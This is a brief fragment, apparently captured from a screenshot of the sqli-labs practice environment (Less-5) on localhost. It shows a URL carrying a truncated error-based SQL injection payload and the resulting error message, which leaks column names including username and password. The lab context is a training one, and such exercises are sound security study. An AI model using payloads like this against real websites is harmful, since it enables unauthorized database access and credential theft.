 127.0.0.1/sqli-labs/Less-5/?id=1' and (select 1 from (select count(*),concat(floor(rand(14)*2),(select group
Welcome Dhakkan
Duplicate entry '0USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password' for key ''
SQLI DUMB SERIES-5